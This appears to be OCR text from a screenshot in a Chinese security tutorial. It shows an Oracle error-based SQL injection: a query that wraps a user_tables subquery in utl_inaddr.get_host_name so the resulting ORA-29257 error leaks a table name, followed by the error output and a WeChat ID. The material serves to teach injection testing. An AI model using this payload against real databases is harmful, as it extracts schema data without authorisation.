 运行 停止 解释 调试 新建 保存 另存为 美化 SQL 导出结果
查询创建工具 查询编辑器
1 select * from "ps" where "id"=2||utl_inaddr.get_host_name((select table_name from user_tables where rownum=1))
信息
[SQL]select * from "ps" where "id"=2||utl_inaddr.get_host_name((select table_name from user_tables where rownum=1))
[Err] ORA-29257: host AQ$_INTERNET_AGENTS unknown
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
微信号: lemon-sec